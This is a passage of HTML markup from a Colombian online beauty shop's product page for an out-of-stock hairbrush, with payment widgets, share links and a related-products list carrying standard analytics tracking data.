d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c1f6891 elementor-widget elementor-widget-opal-cart" data-id="c1f6891" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-c1f6891" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-078e9e8 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="078e9e8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-905ab1b elementor-widget elementor-widget-shortcode" data-id="905ab1b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-3">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-3"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				</header>

	
	<div class="wrapper" id="woocommerce-wrapper"><div class="container" id="content" tabindex="-1"><div class="row">
<div class="wp-col-xl-12 content-area" id="primary"><div class="site-main" id="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-3990" class="product type-product post-3990 status-publish first outofstock product_cat-accesorios-para-cabello product_cat-cabello product_cat-cepillos has-post-thumbnail shipping-taxable product-type-variable">

	<div class="single-content-top"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://quierete.com.co/wp-content/uploads/2020/12/985478-100x100.jpg" data-thumb-alt="Cepillo Colores Ref. DB-15" data-thumb-srcset="https://quierete.com.co/wp-content/uploads/2020/12/985478-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2020/12/985478-64x63.jpg 64w, https://quierete.com.co/wp-content/uploads/2020/12/985478-150x150.jpg 150w, https://quierete.com.co/wp-content/uploads/2020/12/985478-1000x1000.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://quierete.com.co/wp-content/uploads/2020/12/985478.jpg"><img fetchpriority="high" width="1016" height="1000" src="https://quierete.com.co/wp-content/uploads/2020/12/985478.jpg" class="wp-post-image" alt="Cepillo Colores Ref. DB-15" data-caption="" data-src="https://quierete.com.co/wp-content/uploads/2020/12/985478.jpg" data-large_image="https://quierete.com.co/wp-content/uploads/2020/12/985478.jpg" data-large_image_width="1016" data-large_image_height="1000" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2020/12/985478.jpg 1016w, https://quierete.com.co/wp-content/uploads/2020/12/985478-1000x984.jpg 1000w, https://quierete.com.co/wp-content/uploads/2020/12/985478-64x63.jpg 64w, https://quierete.com.co/wp-content/uploads/2020/12/985478-300x295.jpg 300w, https://quierete.com.co/wp-content/uploads/2020/12/985478-768x756.jpg 768w" sizes="(max-width: 1016px) 100vw, 1016px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-inner"><h1 class="product_title entry-title">Cepillo Colores Ref. DB-15</h1><app-simulator store='60cd0cd6f882e80001514438' total=''></app-simulator><div style='float: none;margin:10px 0'><addi-product-widget country='co' custom-widget-styles='{"widget": {"borderColor": "black","borderRadius": "5px","fontColor": "black","fontFamily": "system-ui","fontSize": "14px","badgeBackgroundColor": "#fff","infoBackgroundColor": "transparent","margin": "0","whiteLogo":true},"modal":{"backgroundColor": "#eee","fontColor": "black","fontFamily": "system-ui","priceColor": "#3c65ec","badgeBorderRadius": "5px","badgeBackgroundColor": "#4cbd99","badgeFontColor":"white","cardColor": "white","buttonBorderColor": "#4cbd99",	"buttonBorderRadius": "5px","buttonBackgroundColor": "transparent","buttonFontColor": "#4cbd99"}}' price='0' ally-slug='quierete-ecommerce'></addi-product-widget></div><div class="woocommerce-product-details__short-description">
	<p>Cepillo suave y delicado, indispensable para mantener tu cabello de la mejor manera posible durante todo el día.</p>
</div>

  <div class="sam-mp-box" role="note" aria-label="Opciones de pago Mercado Pago">
    <div class="sam-mp-box__inner">
      <img class="sam-mp-box__logo" src="https://cdn.shopify.com/s/files/1/0905/8631/7101/files/mercadopago-logo-blue.png" alt="Mercado Pago" loading="lazy" />
      <div class="sam-mp-box__text">
        <div class="sam-mp-box__title">Pagá fácil en <strong>3 cuotas sin interés</strong>.</div>
        <a class="sam-mp-box__link" href="/bancos-aliados-mercadopago/" rel="nofollow" target="_blank">Bancos aliados</a>
      </div>
    </div>
  </div>
  <p class="price"></p>

<form class="variations_form cart" action="https://quierete.com.co/producto/cepillo-colores-ref-db-15/" method="post" enctype='multipart/form-data' data-product_id="3990" data-product_variations="[]">
	
			<p class="stock out-of-stock">Este producto no está disponible porque no quedan existencias.</p>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">6925458546150</span></span>

	
	<span class="posted_in">Categorías: <a href="https://quierete.com.co/product-category/cabello/accesorios-para-cabello/" rel="tag">Accesorios para cabello</a>, <a href="https://quierete.com.co/product-category/cabello/" rel="tag">Cabello</a>, <a href="https://quierete.com.co/product-category/cabello/accesorios-para-cabello/cepillos/" rel="tag">Cepillos</a></span>
	
	
</div>
<table class="social-share-block">
    <tr>
        <td><span class="#95235C">Compartir:</span></td>
        <td>
            <a class="wpopal-social-facebook hint--top" aria-label="Share on facebook"
               href="https://www.facebook.com/sharer.php?u=https://quierete.com.co/producto/cepillo-colores-ref-db-15/&t=Cepillo+Colores+Ref.+DB-15" target="_blank"
               title="Share on facebook">
                <i class="fa fa-facebook"></i>
            </a>

            <a class="wpopal-social-twitter hint--top" aria-label="Share on Twitter"
               href="http://twitter.com/home?status=Cepillo+Colores+Ref.+DB-15https://quierete.com.co/producto/cepillo-colores-ref-db-15/" target="_blank" title="Share on Twitter">
                <i class="fa fa-twitter"></i>
            </a>

            <a class="wpopal-social-linkedin hint--top" aria-label="Share on LinkedIn"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://quierete.com.co/producto/cepillo-colores-ref-db-15/&amp;title=Cepillo+Colores+Ref.+DB-15" target="_blank"
               title="Share on LinkedIn">
                <i class="fa fa-linkedin"></i>
            </a>

            <a class="wpopal-social-tumblr hint--top" aria-label="Share on Tumblr"
               href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fcepillo-colores-ref-db-15%2F&amp;name=Cepillo+Colores+Ref.+DB-15&amp;description=Cepillo+suave+y+delicado%2C+indispensable+para+mantener+tu+cabello+de+la+mejor+manera+posible+durante+todo+el+d%C3%ADa.+%3Cdiv%3E%3Ca+class%3D%22zoli-read-more-link%22+href%3D%22https%3A%2F%2Fquierete.com.co%2Fproducto%2Fcepillo-colores-ref-db-15%2F%22%3ERead+More%3Cspan+class%3D%22lexus-icon-Icon_Next%22%3E%3C%2Fspan%3E%3C%2Fa%3E%3C%2Fdiv%3E"
               target="_blank" title="Share on Tumblr">
                <i class="fa fa-tumblr"></i>
            </a>

            <a class="wpopal-social-google hint--top" aria-label="Share on Google plus" href="https://plus.google.com/share?url=https://quierete.com.co/producto/cepillo-colores-ref-db-15/" onclick="javascript:window.open(this.href,
'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Share on Google plus">
                <i class="fa fa-google-plus"></i>
            </a>

            <a class="wpopal-social-pinterest hint--top" aria-label="Share on Pinterest"
               href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fcepillo-colores-ref-db-15%2F&amp;description=Cepillo+Colores+Ref.+DB-15" target="_blank"
               title="Share on Pinterest">
                <i class="fa fa-pinterest"></i>
            </a>

            <a class="wpopal-social-envelope hint--top" aria-label="Email to a Friend"
               href="mailto:?subject=Cepillo+Colores+Ref.+DB-15&amp;body=https://quierete.com.co/producto/cepillo-colores-ref-db-15/" title="Email to a Friend">
                <i class="fa fa-envelope"></i>
            </a>
        </td>
    </tr>
</table>

			<div class="product-extra-info">
				<div class="product-extra-desc">
					<b>Las imágenes son ilustrativas, éstas pueden cambiar de color en los celulares o computadores. </br></b>
</br>
Tu pedido será entregado de 3 a 7 días hábiles, Bucaramanga y su área metropolitana al siguiente día hábil. </br>
</br>

<b>¡Tus compras están seguras! </br>
Devoluciones gratuitas </br>
</br></b>
*Aplican condiciones y restricciones.				</div>	
			
				<div class="product-extra-security-info">
					<h5>Pago seguro garantizado</h5>
					<img src="http://quierete.com.co/wp-content/uploads/2018/07/metodos-de-pago-quierete.png" class="image-responsive">
				</div>
				
			</div>
			</div>	</div>

	</div>
	<div class="woocommerce-tabs woocommerce-accordions wc-accordions-wrapper wpopal-accordion">
					<h3 class="description_accordion" id="accordion-title-description" role="accordion" aria-controls="accordion-description">
				<a href="#accordion-description">Descripción</a>
			</h3>
			<div class="woocommerce-accordions-panel woocommerce-accordions-panel--description panel entry-content wc-accordion" id="accordion-description" role="accordionpanel" aria-labelledby="accordion-title-description">
				
	<h2>Descripción</h2>

<p>Cepillo suave y delicado, indispensable para mantener tu cabello de la mejor manera posible durante todo el día.</p>
			</div>
					<h3 class="additional_information_accordion" id="accordion-title-additional_information" role="accordion" aria-controls="accordion-additional_information">
				<a href="#accordion-additional_information">Información adicional</a>
			</h3>
			<div class="woocommerce-accordions-panel woocommerce-accordions-panel--additional_information panel entry-content wc-accordion" id="accordion-additional_information" role="accordionpanel" aria-labelledby="accordion-title-additional_information">
				
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_cepillo-colores-ref-db-15">
			<th class="woocommerce-product-attributes-item__label" scope="row">Cepillo Colores Ref. DB-15</th>
			<td class="woocommerce-product-attributes-item__value"><p>Negro, Verde</p>
</td>
		</tr>
	</table>
			</div>
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="product-has-gallery product type-product post-713 status-publish first instock product_cat-cabello product_cat-sachets product_cat-tratamientos-capilares product_tag-brillo product_tag-lavouche product_tag-tratamiento has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/tratamiento-lavouche-5/"><img width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2020/06/Tratamiento-Lavouche-5-Brillo-Intenso-De-30-ml.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tratamiento Lavouche #5" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2020/06/Tratamiento-Lavouche-5-Brillo-Intenso-De-30-ml.png 1000w, https://quierete.com.co/wp-content/uploads/2020/06/Tratamiento-Lavouche-5-Brillo-Intenso-De-30-ml-100x100.png 100w, https://quierete.com.co/wp-content/uploads/2020/06/Tratamiento-Lavouche-5-Brillo-Intenso-De-30-ml-64x64.png 64w, https://quierete.com.co/wp-content/uploads/2020/06/Tratamiento-Lavouche-5-Brillo-Intenso-De-30-ml-300x300.png 300w, https://quierete.com.co/wp-content/uploads/2020/06/Tratamiento-Lavouche-5-Brillo-Intenso-De-30-ml-150x150.png 150w, https://quierete.com.co/wp-content/uploads/2020/06/Tratamiento-Lavouche-5-Brillo-Intenso-De-30-ml-768x768.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><img width="2560" height="2520" src="https://quierete.com.co/wp-content/uploads/2020/06/DSC4620-scaled.jpg" class="attachment-shop_catalog product-img-second" alt="Tratamiento Lavouche #5 Brillo Intenso de 30 ml" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2020/06/DSC4620-scaled.jpg 2560w, https://quierete.com.co/wp-content/uploads/2020/06/DSC4620-scaled-1000x984.jpg 1000w, https://quierete.com.co/wp-content/uploads/2020/06/DSC4620-scaled-64x63.jpg 64w, https://quierete.com.co/wp-content/uploads/2020/06/DSC4620-300x295.jpg 300w, https://quierete.com.co/wp-content/uploads/2020/06/DSC4620-1024x1008.jpg 1024w, https://quierete.com.co/wp-content/uploads/2020/06/DSC4620-768x756.jpg 768w, https://quierete.com.co/wp-content/uploads/2020/06/DSC4620-1536x1512.jpg 1536w, https://quierete.com.co/wp-content/uploads/2020/06/DSC4620-2048x2016.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="/producto/cepillo-colores-ref-db-15/?add-to-cart=713" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_713" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="713" data-product_sku="7709591336897" aria-label="Añadir al carrito: &ldquo;Tratamiento Lavouche #5 Brillo Intenso De 30 ml&rdquo;" rel="nofollow" data-success_message="«Tratamiento Lavouche #5 Brillo Intenso De 30 ml» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_713" class="screen-reader-text">
			</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/tratamiento-lavouche-5/">Tratamiento Lavouche #5 Brillo Intenso De 30 ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.000</bdi></span></span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 713 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"f08fd42f-af62-443b-9d90-9a259f406c91","params":{"content_type":"product","content_ids":["713"],"contents":[{"id":"713","quantity":1}],"tags":"Brillo, lavouche, Tratamiento","content_name":"Tratamiento Lavouche #5 Brillo Intenso De 30 ml","category_name":"Cabello, Sachets, Tratamientos Capilares","value":"3000","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","pixelIds":["1021388091626673"],"eventID":"f08fd42f-af62-443b-9d90-9a259f406c91","trackingIds":["G-K1FTY3XPLL"],"params":{"content_type":"product","content_ids":["713"],"contents":[{"id":"713","quantity":1}],"tags":"Brillo, lavouche, Tratamiento","content_name":"Tratamiento Lavouche #5 Brillo Intenso De 30 ml","category_name":"Cabello, Sachets, Tratamientos Capilares","value":"3000","currency":"COP","event_category":"ecommerce","items":[{"item_id":"713","item_name":"Tratamiento Lavouche #5 Brillo Intenso De 30 ml","quantity":1,"price":"3000","item_category":"Tratamientos Capilares","item_category2":"Sachets","item_category3":"Cabello"}]},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</div></li>

			
					<li class="product type-product post-6663 status-publish instock product_cat-cabello product_cat-sachets product_cat-tratamientos-capilares has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/tono-a-tono-platino/"><img loading="lazy" width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2021/01/Tono-A-Tono-Platino-De-Prokapil-De-30g-1-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tono a tono platino" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2021/01/Tono-A-Tono-Platino-De-Prokapil-De-30g-1-1000x1000.jpg 1000w, https://quierete.com.co/wp-content/uploads/2021/01/Tono-A-Tono-Platino-De-Prokapil-De-30g-1-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2021/01/Tono-A-Tono-Platino-De-Prokapil-De-30g-1-150x150.jpg 150w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="/producto/cepillo-colores-ref-db-15/?add-to-cart=6663" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6663" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6663" data-product_sku="7708132134817" aria-label="Añadir al carrito: &ldquo;Tono A Tono  Platino De Prokapil De 30g&rdquo;" rel="nofollow" data-success_message="«Tono A Tono  Platino De Prokapil De 30g» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6663" class="screen-reader-text">
			</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/tono-a-tono-platino/">Tono A Tono  Platino De Prokapil De 30g</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.900</bdi></span></span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 6663 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"1493b881-c6e8-43b1-9732-80261987a877","params":{"content_type":"product","content_ids":["6663"],"contents":[{"id":"6663","quantity":1}],"content_name":"Tono A Tono  Platino De Prokapil De 30g","category_name":"Cabello, Sachets, Tratamientos Capilares","value":"4900","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","pixelIds":["1021388091626673"],"eventID":"1493b881-c6e8-43b1-9732-80261987a877","trackingIds":["G-K1FTY3XPLL"],"params":{"content_type":"product","content_ids":["6663"],"contents":[{"id":"6663","quantity":1}],"content_name":"Tono A Tono  Platino De Prokapil De 30g","category_name":"Cabello, Sachets, Tratamientos Capilares","value":"4900","currency":"COP","event_category":"ecommerce","items":[{"item_id":"6663","item_name":"Tono A Tono  Platino De Prokapil De 30g","quantity":1,"price":"4900","item_category":"Tratamientos Capilares","item_category2":"Sachets","item_category3":"Cabello"}]},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</div></li>

			
					<li class="product type-product post-3997 status-publish instock product_cat-accesorios-para-cabello product_cat-cabello product_cat-cepillos product_cat-must-haves-x-1-000 product_cat-ultimas-unidades has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/cepillo-pequeno-redondo-con-espejo/">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2020/12/cepilloconespejo-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cepillo Pequeño Redondo Con Espejo" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2020/12/cepilloconespejo-1000x1000.jpg 1000w, https://quierete.com.co/wp-content/uploads/2020/12/cepilloconespejo-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2020/12/cepilloconespejo-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2020/12/cepilloconespejo-150x150.jpg 150w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="https://quierete.com.co/producto/cepillo-pequeno-redondo-con-espejo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3997" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3997" data-product_sku="6925458546181" aria-label="Elige las opciones para &ldquo;Cepillo Pequeño Redondo Con Espejo&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3997" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/cepillo-pequeno-redondo-con-espejo/">Cepillo Pequeño Redondo Con Espejo</a></h3>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.000</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.000</bdi></span></ins></span>
</div></li>

			
					<li class="product type-product post-5001 status-publish last instock product_cat-accesorios-para-cabello product_cat-cabello product_cat-peinillas-capilar has-post-thumbnail shipping-taxable purchasable product-type-variable">
